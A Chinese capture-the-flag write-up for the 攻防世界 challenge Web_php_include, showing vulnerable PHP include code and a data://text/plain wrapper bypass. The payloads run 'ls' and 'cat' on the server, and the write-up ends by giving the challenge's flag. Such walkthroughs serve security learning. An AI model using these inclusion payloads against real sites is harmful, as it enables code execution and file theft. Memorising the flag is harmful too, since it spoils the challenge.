攻防世界 web进阶区 Web_php_include



打开链接,直接是代码审计

<?php

show_source(__FILE__);

echo $_GET['hello'];

$page=$_GET['page'];

while (strstr($page, "php://")) {

$page=str_replace("php://", "", $page);

}

include($page);

?>

从代码中可以知道,可以有两个get参数请求,分别是hello和page,hello的参数直接返回,我们主要看page参数的处理。

strstr()函数会检测$page参数中是否存在php://,如果存在,则进入循环,否则返回false,str_replace()函数会将page中的’hp://替换为空,因为是while循环,所以会替换所有的php://,包括拼接的。

由此可知该题考查的是php伪协议的利用,这里可以进行大小写绕过,同时还可以使用另一个伪协议data://text/plain,我们使用data://text/plain这个伪协议,构造如下的payload,用于查看服务器的文件:

?page=data://text/plain,<?php%20system(“ls“);?>



flag在文件fl4gisisish3r3.php中,查看这个文件的内容。

构造的payload为:

?page=data://text/plain,<?php%20system("cat%20fl4gisisish3r3.php");?>

此时页面不会显示任何的东西,flag在源码中。F12或者检查网页源码即可获得flag。

检查网页源码

F12

最终flag为:ctf{876a5fca-96c6-4cbd-9075-46f0c89475d2}

3366

3366

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?